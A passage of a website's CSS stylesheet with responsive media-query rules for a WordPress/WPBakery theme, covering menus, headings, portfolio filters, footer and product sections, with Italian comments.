    footer .container > .vc_row.wpb_row.vc_row-fluid[data-vc-full-width] {
    padding-left: 16vw !important;
    padding-right: 16vw !important;
    }

    .entry-content.post-content > .vc_row.wpb_row.vc_row-fluid.row_positionRelative[data-vc-full-width] {
    padding-top: 12vw !important;
    }

    .bc {
    padding: 10px 16vw;
    }

    .search #page-title {
    padding-left: 16vw !important;
    }

    .search .block-content {
    padding-left: 16vw !important;
    padding-right: 16vw !important;
    }

    .conformity-block {
    font-size: 14px;
    }
    .text-abs.about {
    left: auto;
    }

    .post-template-default .widget_recent_entries ul li {
    padding: 12px 0 20px;
    }
}

@media (max-width: 1212px) {
    .top-area .container,
    .site-header .container {
    padding-left: 21px;
    padding-right: 21px;
    }
}

@media (max-width: 1199px) {
    .wpb_row > * {
        margin-top: 0 !important;
    }

    .wpb_row {
        margin-top: 0 !important;
    }
}

@media (max-width: 1000px) {
    .dark-backgroundcover-mobile {
        position: relative;
    }

    .dark-backgroundcover-mobile:after {
        content: " ";
        display: block !important;
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        background: rgba(0, 0, 0, 0.35);
    }

    .white-backgroundcover-mobile {
        position: relative;
    }

    .white-backgroundcover-mobile:after {
        content: " ";
        display: block !important;
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        background: rgba(255, 255, 255, 0.35);
    }

    h1 br, .title-h1 br,
    h2 br, .title-h2 br {
        display: none;
    }

    h1, .title-h1 {
        font-size: 10vw !important;
        line-height: 1.2 !important;
    }

    h2, .title-h2,
    .post-template-default .page-title-block .page-title-excerpt.styled-subtitle {
        font-size: 4vw !important;
        line-height: 1.4 !important;
    }

    h3, .title-h3 {
        font-size: 7vw !important;
        line-height: 1.2 !important;
    }

    .visual-image {
        min-height: 50vw !important;
    }

    .photo-image {
        min-height: 90vw !important;
    }

    .nopaddingbottom-mobile > div {
        padding-bottom: 0px !important;
    }

    .nopaddingtop-mobile > div {
        padding-top: 0px !important;
    }

    .blog-contentV1 article .description {
        padding:0 4vw !important;
    }

    .blog-contentV1 .blog-style-masonry .entry-title.title-h4 {
        padding-top: 4vw;
    }
}

@media (max-width: 979px) { /*COMPARSA HAMBURGER MENU*/
    #primary-navigation .menu-toggle, #perspective-menu-buttons .menu-toggle, #perspective-menu-buttons .perspective-toggle {
    color: rgba(255, 255, 255, 0);
    }
    .vc_col-sm-1, .vc_col-sm-2, .vc_col-sm-3, .vc_col-sm-4, .vc_col-sm-5, .vc_col-sm-6, .vc_col-sm-7, .vc_col-sm-8, .vc_col-sm-9, .vc_col-sm-10, .vc_col-sm-11, .vc_col-sm-12 {
    width: 100% !important;
    }
    #team.vc_row[class*="vc_custom"] {
    background-position: center 22% !important;
    }
    .ceo-pic {
    width: auto;
    height: 700px;
    margin-top: 100px !important;
    }
    ul.tendina_lingue li a,
    .mobile-menu-layout-default .primary-navigation.responsive ul.tendina_lingue li a {
    font-size: 13px;
    line-height: 16px;
    }
}

@media (max-width: 768px) {
    body .vc_tta.vc_tta-tabs .vc_tta-tabs-container { display: block !important; }

    body .vc_tta.vc_general .vc_tta-panel-heading { display: none !important; }

    .vc_row.visual-home[class*="vc_custom"] {
        background-position: top !important;
    }
    .vc_row.vc_row-o-content-middle.visual-home > .vc_column_container > .vc_column-inner {
        -webkit-box-pack: end;
        -webkit-justify-content: end;
        -ms-flex-pack: end;
        justify-content: flex-end;
    }
    h1, .title-h1 {
        font-size: 46px !important;
        line-height: 1.25 !important;
    }
    .visual-home h1 {
        color: #00524B !important;
        text-shadow: none;
    }
    .site-title .site-logo {
        width: auto !important;
    }
    .leaf-01 img,
    .leaf-02 img,
    .leaf-03 img,
    .leaf-04 img,
    .leaf-05 img,
    .leaf-06 img,
    .leaf-07 img {
        display: none;
    }

    .vc_row > .wpb_column {
        margin-top: 0; /*35px;*/
    }
    .vc_row > .wpb_column .wpb_column {
        margin-top: 0;
    }
    .vc_row[class*="vc_custom"] {
        margin-top: 0px !important;
        margin-bottom: 0px !important;
        padding-top: 0 !important;
        padding-bottom: 0 !important;
        padding-right: 5% !important;
        padding-left: 5% !important;
    }
    .vc_row[class*="vc_custom"] .vc_column-inner .vc_row[class*="vc_custom"] {
        padding-right: 0 !important;
        padding-left: 0 !important;
    }
    .container .vc_column_container > .vc_column-inner {
        padding-left: 5% !important;
        padding-right: 5% !important;
        padding-top: 25px !important; /*35px !important;*/
        padding-bottom: 25px !important; /*35px !important;*/
        border: 0px !important;
    }
    /*
    .line-background-sx,
    .line-background {
        background: none;
    }
    */
    .container .vc_column_container > .vc_column-inner .vc_column-inner {
        padding-left: 10px !important;
        padding-right: 10px !important;
    }
    /*
    .pack-animation > .vc_column_container > .vc_column-inner {
        padding-left: 0 !important;
        padding-right: 0 !important;
    }
    .pack-animation > .vc_column_container > .vc_column-inner .wpb_single_image.vc_align_left:not(.logo-footer) .vc_figure > .vc_single_image-wrapper > img {
        margin-left: 0 !important;
    }
    .container .vc_column_container > .vc_column-inner .pack-animation .vc_column-inner {
        padding-left: 0 !important;
        padding-right: 0 !important;
    }
    .wpb-js-composer .blocco-focus-prodotto  .vc_tta.vc_tta-color-thegem.vc_tta-style-flat.tabber-scheda-tecnica {
        z-index: -1;
    }
    .wpb-js-composer .blocco-focus-prodotto.clicked .vc_tta.vc_tta-color-thegem.vc_tta-style-flat.tabber-scheda-tecnica {
        z-index: 0;
    }
    .wpb-js-composer .vc_tta.vc_general.tabber-scheda-tecnica .vc_tta-panel-title > a {
        padding: 10px 8px !important;
    }
    .wpb-js-composer .vc_tta.tabber-scheda-tecnica .vc_tta-panel.vc_active .vc_tta-panel-heading {
        background-color: rgba(216, 209, 192, 0.2) !important;
    }
    .wpb-js-composer .vc_tta.tabber-scheda-tecnica .vc_tta-panel .vc_tta-panel-body {
        background-color: transparent !important;
    }
    .blocco-focus-prodotto .wpb_raw_code,
    .blocco-focus-prodotto .wpb_text_column.titolo-pretabber {
        padding-left: 0px !important;
        padding-right: 0px !important;
    }
    .blocco-focus-prodotto .wpb_text_column.titolo-reale,
    .blocco-focus-prodotto .vc_tta-container .vc_tta-tabs.tabber-scheda-tecnica {
        padding-left: 0px !important;
        padding-right: 0px !important;
    }
    .blocco-focus-prodotto > .vc_column-inner[class*="vc_custom"] {
        margin-top: 0 !important;
    }
    .blocco-focus-prodotto .wpb_text_column[class*="vc_custom"] {
        padding-left: 0px !important;
        padding-right: 0px !important;
    }
    .translated-block {
        width: 100%;
        margin-top: 70px;
        -webkit-transform: none;
        -moz-transform: none;
        -o-transform: none;
        -ms-transform: none;
        transform: none;
        text-align: center;
    }
    .translated-vertical {
        -webkit-transform: none;
        -moz-transform: none;
        -o-transform: none;
        -ms-transform: none;
        transform: none;
    }
    .translated-vertical-super {
        -webkit-transform: none;
        -moz-transform: none;
        -o-transform: none;
        -ms-transform: none;
        transform: none;
    }
    .blocco-focus-prodotto.variante > .vc_column-inner > .wpb_wrapper > div:first-child.wpb_text_column[class*="vc_custom"] {
        margin-bottom: 35px;
    }
    .blocco-focus-prodotto.variante .titolo-reale {
        top: 310px;
    }
    .vertical-translated-row {
        -webkit-transform: none;
        -moz-transform: none;
        -o-transform: none;
        -ms-transform: none;
        transform: none;
    }
    .newsletter-label {
        margin-bottom: 35px;
    }
    */
    .wpb_single_image.vc_align_left:not(.logo-footer) .vc_figure > .vc_single_image-wrapper > img {
        margin-right: auto;
    }
    /*
    .blocco-focus-prodotto .vc_single_image-wrapper > img {
        max-width: 80%;
    }
    .blocco-focus-prodotto.clicked .icona-info-sup {
        opacity: 1;
    }
    .blocco-focus-prodotto.clicked .testo-info,
    .blocco-focus-prodotto.clicked .testo-close,
    .blocco-focus-prodotto.clicked .icona-info {
        opacity: 0;
    }
    */
    .newsletter-label p,
    .vc_row-o-equal-height .wpb_wrapper > .vc_row:not(.mixed-banner) p:not([class*="title"]):not([class*="label"]),
    .vc_row-o-equal-height .wpb_single_image.vc_align_left:not(.logo-footer) {
        /*text-align: center !important;*/
        padding: 0 !important;
    }
    .vc_empty_space {
        display: none;
    }
    .invert-cell-in-mobile,
    .invert-cell-in-mobile > .wpb_column {
        -webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -o-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        transform: rotate(180deg);
    }
    /*
    #linee {
        margin-top: 0;
    }
    footer .vc_align_left.logo-footer {
        text-align: center;
    }
    */
    footer .container {
        padding-top: 0;
        padding-bottom: 0;
    }
    footer .container .vc_column_container > .vc_column-inner {
        padding-top: 10px !important;
        padding-bottom: 10px !important;
    }
    footer .wpb_wrapper,
    footer .socials-alignment-right {
        text-align: center !important;
    }
    footer .socials-alignment-right {
        margin-top: -20px !important;
    }

    /* inizio - TIMELINE */
    /*
    .cd-horizontal-timeline .timeline {
        -webkit-transform: none;
        -moz-transform: none;
        -o-transform: none;
        -ms-transform: none;
        transform: none;
    }

    .events-content {
        margin-top: 0;
    }
    .events-content ol li > div > div:first-child {
        padding: 0px 0px 0 0;
    }
    .events-content ol li h2 {
        -webkit-transform: none;
        -moz-transform: none;
        -o-transform: none;
        -ms-transform: none;
        transform: none;
    }
    */
    /* fine - TIMELINE */
    /*
    #azienda > .wpb_column.vc_column_container > .vc_column-inner {
        padding-bottom: 0 !important;
        padding-top: 0 !important;
    }
    */
    .vc_row > .wpb_column > .vc_column-inner > .wpb_wrapper > .wpb_text_column[class*="vc_custom"] {
        padding-right: 0 !important;
        padding-left: 0 !important;
        border: none !important;
    }
    .vc_row > .wpb_column > .vc_column-inner > .wpb_wrapper > .wpb_text_column[class*="vc_custom"] img {
        margin-bottom: 15px !important; /*35px !important;*/
    }

    /*
    .page-id-896 p.label,
    .page-id-896 p.title,
    .page-id-896 p.abstract {
        text-align: left !important;
    }
    .page-id-896 .supbottom-row {
        height: 400px;
    }
    .page-id-896 .supbottom-row .title {
        text-align: center !important;
    }
    .page-id-896 .supbottom-row > .vc_column_container {
        -webkit-box-align: center !important;
        -webkit-align-items: center !important;
        -ms-flex-align: center !important;
        align-items: center !important;
    }
    .page-id-896 .container .vc_column_container {
        margin-top: 10px !important;
    }
    .page-id-896 .container .vc_column_container > .vc_column-inner {
        padding-top: 20px !important;
        padding-bottom: 20px !important;
    }
    .img-strabordante-dx,
    .img-strabordante-sx {
        width: 100%;
        margin: 0px;
    }
    */

    #primary-navigation.responsive #primary-menu > li > a, #primary-navigation.responsive ul.dl-submenu.level1 > li > a, #primary-navigation.responsive #primary-menu li.menu-item-search, #primary-navigation.responsive #primary-menu li.menu-item-search .minisearch,
    #primary-navigation.responsive #primary-menu > li > ul > li > a, #primary-navigation.responsive #primary-menu > li > ul > li > span.megamenu-column-header > a, #primary-navigation.responsive ul.dl-submenu.level2 > li > a, #primary-navigation.responsive ul.dl-submenu.level2 > li > span.megamenu-column-header > a,
    #primary-navigation.responsive #primary-menu > li > ul > li > ul li > a, #primary-navigation.responsive #primary-menu > li > ul > li > ul li > span.megamenu-column-header > a, #primary-navigation.responsive ul.dl-submenu.level3 > li > a {
    background: #fafafa !important;
    }
    .mobile-menu-layout-default #primary-navigation.responsive ul li.menu-item, .mobile-menu-layout-default #primary-navigation.responsive ul li.dl-back, .mobile-menu-layout-default #primary-navigation.responsive ul, .mobile-menu-layout-slide-horizontal #primary-navigation.responsive #primary-menu li, .mobile-menu-layout-slide-vertical #primary-navigation.responsive #primary-menu li {
    border-color: #fff !important;
    }
    .mobile-menu-layout-default .primary-navigation.responsive li li:last-child, .mobile-menu-layout-default #primary-navigation.responsive ul:not(.tendina_lingue_mobile) li:last-child {
    border-bottom: 1px solid #fff !important;
    }
    #primary-navigation.responsive #primary-menu > li > a, #primary-navigation.responsive #primary-menu > li > .menu-item-parent-toggle, #primary-navigation.responsive ul.dl-submenu.level1 > li > a,
    #primary-navigation.responsive #primary-menu > li > ul > li > a, #primary-navigation.responsive #primary-menu > li > ul > li > .menu-item-parent-toggle, #primary-navigation.responsive #primary-menu > li > ul > li > span.megamenu-column-header > a, #primary-navigation.responsive ul.dl-submenu.level2 > li > a, #primary-navigation.responsive ul.dl-submenu.level2 > li > span.megamenu-column-header > a,
    #primary-navigation.responsive #primary-menu > li > ul > li > ul li > a, #primary-navigation.responsive #primary-menu > li > ul > li > ul li > .menu-item-parent-toggle, #primary-navigation.responsive #primary-menu > li > ul > li > ul li > span.megamenu-column-header > a, #primary-navigation.responsive ul.dl-submenu.level3 > li > a {
    color: #5a5a5d !important;
    }
    .mobile-menu-layout-default .primary-navigation.responsive ul > li.menu-item-current > a, .mobile-menu-layout-default .primary-navigation.responsive ul > li.menu-item.menu-item-active a {
    border-left: 4px solid #e4000e !important;
    }
    #primary-navigation.responsive #primary-menu > li.menu-item-current > a, #primary-navigation.responsive #primary-menu > li.menu-item-active > a, #primary-navigation.responsive #primary-menu > li.opened > a, #primary-navigation.responsive ul.dl-submenu.level1 > li.menu-item-current > a, #primary-navigation.responsive ul.dl-submenu.level1 > li.menu-item-active > a, #primary-navigation.responsive #primary-menu > li.menu-overlay-item-open > a,
    #primary-navigation.responsive #primary-menu > li > ul > li > ul li.menu-item-current > a, #primary-navigation.responsive #primary-menu > li > ul > li > ul li.menu-item-active > a, #primary-navigation.responsive #primary-menu > li > ul > li > ul li.opened > a, #primary-navigation.responsive #primary-menu > li > ul > li > ul li.menu-item-current > span.megamenu-column-header > a, #primary-navigation.responsive #primary-menu > li > ul > li > ul li.menu-item-active > span.megamenu-column-header > a, #primary-navigation.responsive #primary-menu > li > ul > li > ul li.opened > span.megamenu-column-header > a, #primary-navigation.responsive ul.dl-submenu.level3 > li.menu-item-current > a, #primary-navigation.responsive ul.dl-submenu.level3 > li.menu-item-active > a, #primary-navigation.responsive #primary-menu > li > ul > li > ul li.menu-overlay-item-open > a, #primary-navigation.responsive #primary-menu > li > ul > li > ul li.menu-overlay-item-open > span.megamenu-column-header > a {
    font-weight: 700 !important;
    background: #fff !important;
    }

    #portfolio .portfolio-filters {
    display: block;
    }

    #portfolio  .portfolio-filters-resp {
    display: none;
    }

    h1, .title-h1 {
    font-size: 33px !important;
    }

    .title {
    margin: 0;
    padding: 15px 0;
    font-size: 30px;
    line-height: 34px;
    }

    /*
    .visual-home {
    min-height: 530px;
    }
    */

    a.gem-button:not(.gem-button-size-tiny) {
    min-width: 100% !important;
    margin: 20px 0 0;
    }

    .supbottom-row a.gem-button:not(.gem-button-size-tiny) {
    min-width: 170px !important;
    margin: 20px 20px 0;
    }

    .container .supbottom-row .vc_column_container > .vc_column-inner {
    padding-top: 60px !important;
    padding-bottom: 60px !important;
    }

    .container .vc_column_container > .vc_column-inner .quote-block .vc_column-inner {
    padding-left: 15px !important;
    padding-right: 15px !important;
    text-align: center;
    }

    /*
    .translated-vertical-medium, .translated-vertical-iper, .translated-vertical-super, .line-background-sx, .line-background {
    -webkit-transform: translate(0,0);
    -moz-transform: translate(0,0);
    -o-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
    }

    .img-strabordante-sx-negative, .img-strabordante-dx-negative.reduced, .img-strabordante-sx-amboilati, .img-strabordante-dx-halfnegative, .img-strabordante-sx-halfnegative, .img-strabordante-dx-negative.extrareduced, .img-strabordante-sx-quarternegative, .reduced {
    width: 100%;
    margin-left: 0;
    }
    */

    .vc_row-o-equal-height .wpb_single_image.vc_align_left:not(.logo-footer) {
    margin: 15px 0 !important;
    }

    .credits * {
    text-align: center !important;
    }

    /*
    .vc_video-bg-container > .vc_video-bg.vc_hidden-xs {
    display: block !important;
    }
    */
}

@media (max-width: 767px) { /*SCOMPARSA TOP AREA (BAR)*/
    .menu-language-mobile {
    display: inline-block;
    margin-right: 12px;
    }

    /********** SPECIALIZZAZIONI SU ITEM MENU  **********/
    #menu-item-4750,
    #menu-item-4751,
    #menu-item-4752,
    #menu-item-4867,
    #menu-item-4868,
    #menu-item-4869,
    #menu-item-4870,
    #menu-item-4871,
    #menu-item-4872,
    #menu-item-5721,
    #menu-item-5285,
    #menu-item-5286,
    #menu-item-5414,
    #menu-item-5415,
    #menu-item-5416,
    #menu-item-6597,
    #menu-item-6595,
    #menu-item-6596 {
    display: block !important;
    }
    /****************************************************/

    .rtl .menu-language-mobile {
    margin-right: initial;
    margin-left: 12px;
    }

    .rtl .vc_row[data-vc-full-width].row_positionRelative > .wpb_column.vc_column_container > .vc_column-inner {
    padding-right: 5% !important;
    padding-left: 5% !important;
    }

    .entry-content.post-content > .vc_row.wpb_row.vc_row-fluid.row_positionRelative[data-vc-full-width] {
    min-height: 400px;
    }

    .entry-content.post-content > .vc_row.wpb_row.vc_row-fluid.row_positionRelative[data-vc-full-width].vc_row-flex.vc_row-o-content-middle {
    align-items: flex-start !important;
    }

    .search #page-title {
    min-height: 400px;
    padding: 150px 8vw 70px 8vw !important;
    }

    .row_positionRelative {
    min-height: 400px !important;
    }
}

@media (max-width: 480px) {
  table {
    width: 100% !important;
  }
  .technical-features table {
    font-size: 10px !important;
  }
    #contact .blocco-indirizzo {
    width: 100%;
    position: static;
    padding: 25px 15px !important;
    -webkit-transform: translate(0,0);
    -moz-transform: translate(0,0);
    -o-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
    }

    .half {
    width: 100%;
    padding: 35px 0 0;
    }

    #contact textarea {
    height: 120px;
    }

    #contact input[type=submit] {
    width: 100%;
    }

    h1 br,
    .title-h1 br {
    /*display: none;*/
    }

    h1, .title-h1 {
    font-size: 36px !important;
    line-height: 1.1 !important;
    }

    .home h1, .home .title-h1 {
    font-size: 9vw !important;
    line-height: 1.1 !important;
    }

    .headline, .home h1.headline {
    font-size: 30px !important;
    line-height: 1.1 !important;
    }

    .search h1, .search h1 * {
    font-size: 36px !important;
    line-height: 1.1 !important;
    }

    /*
    .visual-home {
    min-height: 100vw;
    }
    */

    .block-content {
    padding: 70px 0 0;
    }

    .vc_row > .wpb_column {
    margin-top: 0;
    }

    .container .vc_column_container > .vc_column-inner {
    padding-top: 25px !important;
    padding-bottom: 25px !important;
    }

    /*
    .container .vc_inner > .vc_column_container > .vc_column-inner {
    padding-top: 25px !important;
    padding-bottom: 25px !important;
    }
    */

    /*
    .container #mappa .vc_column_container > .vc_column-inner {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
    }

    .container #mappa * {
    padding: 0 !important;
    text-align: center !important;
    }

    .container #mappa a {
    display: block;
    padding: 10px !important;
    }
    */

    .container .supbottom-row .vc_column_container > .vc_column-inner {
    padding-top: 60px !important;
    padding-bottom: 60px !important;
    }

    .container .vc_column_container > .vc_column-inner .quote-block .vc_column-inner {
    padding-left: 15px !important;
    padding-right: 15px !important;
    text-align: center;
    }

    .container .vc_column_container > .vc_column-inner .vc_column-inner {
    padding-left: 10px !important;
    padding-right: 10px !important;
    }

    .container .vc_column_container > .vc_column-inner .pack-animation .vc_column-inner {
    padding-left: 0 !important;
    padding-right: 0 !important;
    }

    .container #product-lines .vc_column_container > .vc_column-inner .vc_column-inner {
    padding-left: 25px !important;
    padding-right: 25px !important;
    }

    .wpb_row, .wpb_content_element, ul.wpb_thumbnails-fluid > li, .last_toggle_el_margin, .wpb_button {
    margin-bottom: 0 !important;
    }

    .title {
    margin: 0;
    padding: 15px 0;
    font-size: 30px;
    line-height: 34px;
    }

    .title br {
    display: none;
    }

    .newsletter-label {
    display: none !important;
    margin-bottom: 0;
    }

    .wpb_content_element {
    padding-top: 5px !important;
    padding-bottom: 5px !important;
    }

    .listing, .listing > div {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    }

    /*
    .cd-horizontal-timeline, .cd-horizontal-timeline .timeline, .cd-horizontal-timeline .events-content {
    -webkit-transform: translate(0,0);
    -moz-transform: translate(0,0);
    -o-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
    }

    .cd-horizontal-timeline .events-content {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    }

    .cd-horizontal-timeline .events-content ol li > div, .cd-horizontal-timeline .events-content ol li > div > div {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    }

    .leaf-01 img, .leaf-02 img, .leaf-03 img, .leaf-04 img, .leaf-05 img, .leaf-06 img, .leaf-07 img, .leaf-08 img, .leaf-09 img, .leaf-10 img {
    display: none !important;
    }

    .translated-vertical-medium, .translated-vertical-iper, .translated-vertical-super, .line-background-sx, .line-background {
    -webkit-transform: translate(0,0);
    -moz-transform: translate(0,0);
    -o-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
    }
    */

    .vc_row > .wpb_column > .vc_column-inner > .wpb_wrapper > .wpb_text_column[class*="vc_custom"] img {
    margin-bottom: 10px !important;
    }

    .vc_row > .wpb_column > .vc_column-inner > .wpb_wrapper > .wpb_text_column[class*="vc_custom"] {
    padding: 0 !important;
    border: none !important;
    }

    /*
    .img-strabordante-sx-negative, .img-strabordante-dx-negative.reduced, .img-strabordante-sx-amboilati, .img-strabordante-dx-halfnegative, .img-strabordante-sx-halfnegative, .img-strabordante-dx-negative.extrareduced, .img-strabordante-sx-quarternegative, .reduced {
    width: 100%;
    margin-left: 0;
    }
    */

    .vc_row-o-equal-height .wpb_single_image.vc_align_left:not(.logo-footer) {
    margin: 15px 0 !important;
    }

    .abstract {
    margin-top: 15px;
    }

    p.label {
    margin: 0;
    }


    /*
    .vc_separator.wpb_content_element.vc_separator_align_center.vc_sep_width_100.vc_sep_pos_align_center.vc_separator_no_text {
    border-top: 1px solid #b6a169 !important;
    }

    .white .vc_separator.wpb_content_element.vc_separator_align_center.vc_sep_width_100.vc_sep_pos_align_center.vc_separator_no_text {
    display: none !important;
    }

    #contact .blocco-indirizzo {
    width: 100%;
    position: static;
    padding: 25px 15px !important;
    -webkit-transform: translate(0,0);
    -moz-transform: translate(0,0);
    -o-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
    }

    .half {
    width: 100%;
    padding: 35px 0 0;
    }

    #contact textarea {
    height: 120px;
    }

    #contact input[type=submit] {
    width: 100%;
    }

    .titolo_exsmall {
    padding: 0;
    }

    ul.anchor_menu {
    width: 80vh;
    float: none;
    text-align: center;
    }

    ul.anchor_menu > li {
    display: inline-block;
    float: none;
    }

    .pasto {
    text-align: center;
    background: none !important;
    }

    .pasto.mPS2id-target .titolo-pasto-big {
    display: none;
    }

    .pasto .main-image .wpb_single_image img {
    max-width: 150% !important;
    -webkit-transform: translate(-15%,0);
    -moz-transform: translate(-15%,0);
    -o-transform: translate(-15%,0);
    -ms-transform: translate(-15%,0);
    transform: translate(-15%,0);
    }

    .pasto .descrizione-pasto .wpb_single_image img, .pasto .postit-separati .wpb_single_image img {
    max-width: 80% !important;
    }

    .pasto .secondary-image {
    display: none;
    }

    .page-id-1859 p {
    text-align: center;
    }
    */

    #portfolio .portfolio-filters a {
    width: calc(50% - 4px);
    margin: 5px 0;
    border: 1px solid #b6a169;
    border-radius: 50vw;
    }

    #portfolio .portfolio-filters a:nth-child(even) {
    margin-right: 8px;
    }

    #portfolio .portfolio-filters a:first-child {
    width: 100%;
    border: 1px solid #b6a169 !important;
    border-radius: 50vw;
    }

    #portfolio .portfolio-filters a:last-child {
    border-radius: 50vw;
    }

    .portfolio-set.clearfix {
    margin-top: 20px !important;
    }

    /*
    .dettaglio-ricetta-01 img {
    width: 100%;
    margin-left: 0 !important;
    -webkit-transform: translate(0,0);
    -moz-transform: translate(0,0);
    -o-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
    }
    */

    article.thegem_pf_item > .entry-content > .vc_row.wpb_row > div {
    background: #fff;
    }

    article.thegem_pf_item > .entry-content > .vc_row.wpb_row > div > div > div > div > div > .vc_column-inner {
    padding: 0 !important;
    }

    article.thegem_pf_item > .entry-content > .vc_row.wpb_row > div > div > div > div > div > .vc_column-inner .wpb_single_image {
    margin-top: 0 !important;
    margin-bottom: 35px !important;
    }

    article.thegem_pf_item > .entry-content > .vc_row.wpb_row > div .title.medium {
    margin-top: 15px !important;
    }

    article.thegem_pf_item .vc_row-o-equal-height .wpb_wrapper > .vc_row:not(.mixed-banner) p:not([class*="title"]):not([class*="label"]) {
    text-align: left !important;
    }

    #portfolio .title {
    text-align: center;
    }

    #portfolio .title {
    text-align: center;
    }

    #portfolio .gem-button-position-right {
    width: 100%;
    text-align: center;
    }

    #portfolio .portfolio-item .title {
    text-align: right;
    }

    #portfolio .gem-button-separator-type-load-more .gem-button-separator-line {
    border: none;
    }

    .custom-footer .logo-footer img {
    width: 65%;
    }

    #site-header .container {
    padding-left: 15px;
    padding-right: 15px;
    }

    .logo img {
    width: 200px !important; /*230px !important;*/
    height: auto;
    }

    .text-abs {
    width: 80%;
    }

    .scrollTo_element {
    display: none;
    }

    .container_scrollTo_element {
    padding-bottom: 0;
    }

    .label {
    padding: 0 !important;
    }

    .wpb_content_element.subheadline > .wpb_wrapper > *, .subheadline {
    font-size: 16px;
    }

    .wpb_content_element.subheadline-big > .wpb_wrapper > *, .subheadline-big {
    /*margin-bottom: -60px !important;*/
    padding-bottom: 20px; /*15px;*/
    font-size: 27px !important;
    line-height: 1.2 !important; /*1.1 !important;*/
    }

    .search h1.page-title, .search h1.page-title * {
    font-size: 27px;
    line-height: 1.2;
    }

    .home .wpb_content_element.subheadline-big > .wpb_wrapper > *, .home .subheadline-big {
    /*margin-bottom: 0 !important;*/
    }

    .vc_rtl-columns-reverse, .vc_rtl-columns-reverse > div {
    -ms-transform: rotate(-180deg);
    -moz-transform: rotate(-180deg);
    -webkit-transform: rotate(-180deg);
    -o-transform: rotate(-180deg);
    transform: rotate(-180deg);
    }

    .vc_row .vc_column-inner div.wpb_wrapper:empty {
    display: none;
    }

    #product-lines .vc_row .vc_column-inner div.wpb_wrapper:empty {
    display: initial;
    height: 170px;
    }

    #product-lines {
    padding-top: 30px !important;
    padding-top: 30px !important;
    }

    #product-lines .vc_rtl-columns-reverse {
    margin-top: 25px !important;
    margin-bottom: 25px !important;
    }

    .wpb_text_column ul, .wpb_text_column ol {
    padding-left: 40px !important;
    }

    .plus .wpb_text_column ul li:before {
    left: -40px !important;
    border-radius: 99vw !important;
    }

    ul.ulist-noborder:not(.gallery-set) li:not(.vc_tta-tab) {
    font-size: 16px;
    }

    .vc_row > .wpb_column > .vc_column-inner > .wpb_wrapper > .wpb_text_column[class*="vc_custom"].cell-social-icon {
    padding-bottom: 60px !important;
    }

    .vc_row > .wpb_column > .vc_column-inner > .wpb_wrapper > .wpb_text_column[class*="vc_custom"].cell-social-icon p {
    text-align: center !important;
    }

    footer.custom-footer :last-child.fa {
    margin-right: 10px !important;
    margin-left: 10px !important;
    }

    .entry-content.post-content > .vc_row.wpb_row.vc_row-fluid.row_positionRelative[data-vc-full-width] {
    padding-top: 150px !important; /*;120px !important;*/
    padding-bottom: 70px !important;
    }

    .page-id-2134 .entry-content.post-content > .vc_row.wpb_row.vc_row-fluid.row_positionRelative[data-vc-full-width],
    .page-id-3862 .entry-content.post-content > .vc_row.wpb_row.vc_row-fluid.row_positionRelative[data-vc-full-width],
    .page-id-4015 .entry-content.post-content > .vc_row.wpb_row.vc_row-fluid.row_positionRelative[data-vc-full-width],
    .page-id-5022 .entry-content.post-content > .vc_row.wpb_row.vc_row-fluid.row_positionRelative[data-vc-full-width],
    .page-id-5297 .entry-content.post-content > .vc_row.wpb_row.vc_row-fluid.row_positionRelative[data-vc-full-width] {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
    }

    /*
    .page-child .entry-content.post-content > .vc_row.wpb_row.vc_row-fluid.row_positionRelative[data-vc-full-width] {
    padding-bottom: 120px !important;
    }
    */

    .entry-content.post-content > .vc_row.wpb_row.vc_row-fluid.row_positionRelative[data-vc-full-width] .wpb_text_column {
    margin: 0 !important;
    }

    .bc {
    display: none;
    margin-top: -42px;
    }

    #first_row_content {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
    }

    .wpb_content_element.list-noborder > .wpb_wrapper > p, p.list-noborder {
    font-size: 16px;
    }

    .element-listing {
    padding-bottom: 15px !important;
    font-size: 24px !important;
    }

    #benefits.vc_row[class*="vc_custom"],
    #products-thumb-list.vc_row[class*="vc_custom"] {
    margin-top: -60px !important;
    }

    .container #products-thumb-list.vc_row[class*="vc_custom"] .vc_column_container > .vc_column-inner .vc_column-inner {
    padding: 0 0 25px !important;
    }

    #products-thumb-list .wpb_single_image .vc_figure > .vc_single_image-wrapper > img {
    margin-top: -15px;
    }

    .text-abs.about {
    width: 90%;
    top: 150px; /*120px;*/
    left: 8%;
    }

    .ceo-pic {
    width: auto;
    height: 400px;
    margin-top: 0 !important;
    }

    #row_about.vc_row[class*="vc_custom"] {
    padding-top: 35px !important;
    }

    .wpb_content_element.list-noborder > .wpb_wrapper > p, p.list-noborder-title {
    font-size: 22px;
    }

    .container #mission.vc_row[class*="vc_custom"] .vc_column_container > .vc_column-inner .vc_column-inner {
    padding-left: 25px !important;
    padding-right: 25px !important;
    }

    #mission.vc_row[class*="vc_custom"] {
    padding-top: 50px !important;
    }

    /*
    #team.vc_row[class*="vc_custom"] {
    background-position: center 22% !important;
    }
    */

    #ww-image {
    display: none;
    }

    #ww-mobile-blocks {
    display: block;
    text-align: center;
    }

    #ww-mobile-blocks .wpb_single_image figure {
    width: 100%;
    text-align: center;
    max-width: none;
    }

    #ww-mobile-blocks .wpb_single_image figure .vc_single_image-wrapper {
    width: 100%;
    text-align: center;
    max-width: none;
    }

